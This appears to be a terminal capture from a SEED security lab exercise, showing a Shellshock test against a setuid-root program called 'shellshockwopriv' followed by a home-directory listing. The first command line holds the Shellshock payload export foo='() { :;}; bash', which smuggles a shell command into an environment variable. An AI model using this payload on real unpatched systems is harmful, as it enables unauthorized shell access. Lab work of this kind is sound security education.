 root@ubuntu: /home/seed
[02/04/2018 05:18] seed@ubuntu:~$ export foo='() { :;}; bash'
[02/04/2018 05:18] seed@ubuntu:~$ shellshockwopriv
total 4572
drwxr-xr-x  5 seed seed    4096 Jan 20 01:59 Desktop
drwxr-xr-x  3 seed seed    4096 Dec  9  2015 Documents
drwxr-xr-x  2 seed seed    4096 Jan 29 05:28 Downloads
drwxrwxr-x  6 seed seed    4096 Sep 16  2014 elggData
-rw-r--r--  1 seed seed    8445 Aug 13  2013 examples.desktop
drwxrwxr-x  4 seed seed    4096 Feb  4 05:13 Lab Data
drwxr-xr-x  2 seed seed    4096 Aug 13  2013 Music
drwxr-xr-x 24 root root    4096 Jan  9  2014 openssl-1.0.1
-rw-r--r--  1 root root  132483 Jan  9  2014 openssl_1.0.1-4ubuntu5.11.debian.tar.gz
-rw-r--r--  1 root root    2382 Jan  9  2014 openssl_1.0.1-4ubuntu5.11.dsc
-rw-r--r--  1 root root 4453920 Mar 22  2012 openssl_1.0.1.orig.tar.gz
drwxr-xr-x  2 seed seed    4096 Jan 24 05:46 Pictures
drwxr-xr-x  2 seed seed    4096 Aug 13  2013 Public
-rwsr-xr-x  1 root root    8219 Feb  3 19:10 shellshock
-rwsr-xr-x  1 root root    7158 Feb  3 23:48 shellshockwopriv
drwxrwxr-x  2 seed seed    4096 Jan 15 23:18 stackexploit
drwxr-xr-x  2 seed seed    4096 Aug 13  2013 Templates
drwxr-xr-x  2 seed seed    4096 Aug 13  2013 Videos
drwxr-xr-x  9 root root    4096 Feb 25  2016 vmware-tools-distrib
[02/04/2018 05:18] seed@ubuntu:~$